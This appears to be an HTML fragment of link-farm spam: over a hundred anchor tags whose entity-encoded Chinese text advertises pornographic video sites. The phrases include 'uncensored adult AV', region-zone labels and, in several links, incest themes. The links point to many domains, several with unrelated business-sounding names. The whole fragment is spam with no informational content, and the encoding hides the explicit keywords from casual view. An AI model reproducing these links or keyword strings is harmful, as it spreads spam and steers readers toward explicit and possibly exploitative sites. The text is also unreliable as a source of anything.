<a href="http://hsshx.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://heyoufood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://longyaotuan.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://980567.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://oufeier.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuqizhubao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://13yfc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://400house.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szjyjn.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x5341;&#x8DEF;</a>|
<a href="http://jianaiphoto.com" target="_blank">&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzkg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://czjjh.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxsz888.com" target="_blank">&#x742A;&#x742A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yafeng2002.com" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;a&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://tmytrading.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgsjm.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://dygck.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://duhaibin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yuyituan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huamingedu.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://aidegy.com" target="_blank">&#x5F88;&#x72E0;&#x5E72;&#x7EBF;&#x89C2;&#x770B;2021</a>|
<a href="http://wahaoda9.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5973;&#x505A;&#x53D7;&#x2179;xx&#x9AD8;&#x6F6E;</a>|
<a href="http://lijigeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x2174;a&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://gdxht.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://ebaiso.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://windydata.com" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongfuqinhang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yipintai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://dlfengda.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hz-rising.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://hehesong.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;</a>|
<a href="http://dlfengda.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chengdaduoyi.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yarpin.com" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;18&#x5C81;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ncypw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://lqsmc.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;7777KKK</a>|
<a href="http://hebeidasen.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wkfax.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ycjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x5927;</a>|
<a href="http://shiliaochina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://haikexue.com" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x89C6;&#x9891;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://szcygd.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xj193.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijigeng.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nubiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;1024&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://twjiayang.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yj31.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yafeng2002.com" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://wlbhm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nfr5.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlysp.com" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://baotouzuche.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ladyshishang.com" target="_blank">&#x5947;&#x7C73;&#x88F8;&#x4F53;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hc1618.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2018&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sstjj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dnaqinzijianding.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;30</a>|
<a href="http://868hotel.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hzggf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://tongxitang.com" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gnl3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x51B5;</a>|
<a href="http://sdsxsw.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://zlbjx.com" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7406;&#x8BBA;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://slroom.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;99AV&#x5728;&#x7EBF;</a>|
<a href="http://dnaqinzijianding.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://quyujia.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;</a>|
<a href="http://vanesin.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ad490.com" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xqn1688.com" target="_blank">h&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x6210;&#x672C;&#x4EBA;h&#x89C6;&#x9891;</a>|
<a href="http://plchmi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jh-tools.com" target="_blank">91p&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hztlkm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://wfxiangyuanlu.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://jinhall.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjjhz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://l4d2rpg.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyzfn.com" target="_blank">88&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qiminge.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://huaxiamoney.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://gdgzfrp.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://longyaotuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgx80.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qnssn.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://dghfeng.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hongbaike.com" target="_blank">&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaijiespring.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lasdg.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x7CFB;&#x5217;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xiaojinnang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sstjj.com" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wu398.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xclift.com" target="_blank">&#x6DF1;&#x591C;&#x653E;&#x7EB5;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://in-wind.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://wxykj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://dgdebao.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czlgw.com" target="_blank">&#x719F;&#x5973;&#x8001;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgnhg.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;&#x798F;&#x5229;&#x4E91;&#x70B9;&#x64AD;</a>|
<a href="http://henannu.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://sbcc999.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gllens.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av</a>|
<a href="http://qlhqp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;32</a>|
<a href="http://86ap.com" target="_blank">&#x556A;&#x556A;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://duolean.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://sztlm.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x5C0F;&#x9EC4;&#x9E2D;</a>|
<a href="http://wfwygl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;va&#x9AD8;&#x6E05;cabal</a>|
<a href="http://whhongfu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://51blp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k3y2.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://happyiter.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suxingyun.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zcz123.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CE;&#x6218;</a>|
<a href="http://zjmtk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpjhr.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnchuanmei.com" target="_blank">2020&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://you-chen.com" target="_blank">&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjiu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x51B5;</a>|
<a href="http://liqianyu.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tejixiang.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hehesong.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ccjqpx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://weikanghuanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://wfjiaodai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lantiandao.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://finesen.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangyi68.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diaoyutaihotel.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x6027;&#x8272;av</a>|
<a href="http://souzuyi.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ahtywh.com" target="_blank">&#x56FD;&#x4EA7; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caep-forever.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://rxysh.com" target="_blank">99re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6700;&#x65B0;</a>|
<a href="http://521fw.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x8272;ww&#x5728;&#x7EBF;</a>|
<a href="http://aidie5.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EA2;&#x697C;&#x89C6;&#x9891;</a>|
<a href="http://tjxqw.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://iot96.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;3&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dlfengda.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://zycfx.com" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;&#x7AD9;&#x7AD9;</a>|
<a href="http://mxmama.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;</a>|
<a href="http://uusoho.com" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x7CFB;&#x5217;2021</a>|
<a href="http://dswbg.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;</a>|
<a href="http://mast999.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjtfzs.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cjmsj.com" target="_blank">&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://dos95.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://meiyansheji.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ahtywh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dayucan.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
